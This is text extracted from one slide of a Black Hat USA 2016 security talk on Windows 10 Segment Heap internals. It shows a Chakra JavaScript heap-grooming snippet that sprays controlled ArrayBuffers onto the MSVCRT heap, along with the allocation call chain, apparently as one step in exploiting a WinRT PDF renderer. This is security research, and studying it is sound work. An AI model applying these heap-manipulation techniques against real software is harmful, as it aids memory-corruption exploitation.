 black hat®
USA 2016
black hat®
USA 2016
Problem #1: MSVCRT Heap Manipulation
• Embedded JavaScript in PDF could potentially help but it is not
currently supported in WinRT PDF
• Solution: Chakra (Edge's JS engine) and Chakra's ArrayBuffer
JavaScript code (in HTML)
controlledBuffers = [];
var controlledBuffer = new ArrayBuffer(0x340);
var int32Array = new Int32Array(
controlledBuffer, 0x328);
int32Array[0] = 0x42424242;
int32Array[1] = 0x42424242;
controlledBuffers.push(controlledBuffer);
Edge Content Process
chakra!Js::JavascriptArrayBuffer::
JavascriptArrayBuffer(0x340,...)
chakra!Js::ArrayBuffer::
ArrayBuffer(0x340,...)
msvcrt!malloc(0x340)
ntdll!RtlAllocateHeap(msvcrt!crtheap,
0, 0x340)
MSVCRT heap (msvcrt!crtheap) –
managed by the Segment Heap
Controlled Buffer
0x00
0x328 0x42424242'42424242
0x338
51 IBM Security
WINDOWS 10 SEGMENT HEAP INTERNALS
IBM